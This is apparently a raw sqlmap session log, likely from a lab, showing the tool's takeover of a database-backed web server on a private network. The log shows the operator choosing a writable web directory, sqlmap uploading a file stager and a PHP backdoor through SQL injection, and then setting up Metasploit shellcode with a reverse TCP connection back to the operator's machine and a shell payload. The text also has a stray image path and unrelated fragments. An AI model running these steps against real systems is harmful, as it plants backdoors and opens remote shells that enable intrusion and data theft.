 what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
2
文档
please provide a comma separate list of absolute directory paths: E://php//WWW//sql//sql
[15:02:30] [INFO] retrieved web server absolute paths: 'E:/php/WWW/sql/sql/get.php'
[15:02:30] [INFO] trying to upload the file stager on 'E:/php/WWW/sql/sql/' via LIMIT 'LINES TERMINATED BY' method
[15:02:30] [WARNING] reflective value(s) found and filtering out
[15:02:30] [INFO] heuristics detected web page charset 'utf-8'
[15:02:30] [INFO] the file stager has been successfully uploaded on 'E:/php/WWW/sql/sql/' - http://10.20.40.95:80/sql/sql/tmpunksp.php
[15:02:30] [INFO] the backdoor has been successfully uploaded on 'E:/php/WWW/sql/sql/' - http://10.20.40.95:80/sql/sql/tmpbbweq.php
[15:02:30] [INFO] creating Metasploit Framework multi-stage shellcode
which connection type do you want to use?
[1] Reverse TCP: Connect back from the database host to this machine (default)
[2] Reverse TCP: Try to connect back from the database host to this machine, on all ports between the specified and 65535
[3] Reverse HTTP: Connect back from the database host to this machine tunnelling traffic over HTTP
[4] Reverse HTTPS: Connect back from the database host to this machine tunnelling traffic over HTTPS
[5] Bind TCP: Listen on the database host for a connection
> 1
what is the local address? [Enter for '10.20.40.137' (detected)]
which local port number do you want to use? [22057]
which payload do you want to use?
[1] Meterpreter (default)
[2] Shell
[3] VNC
MyTest
> 2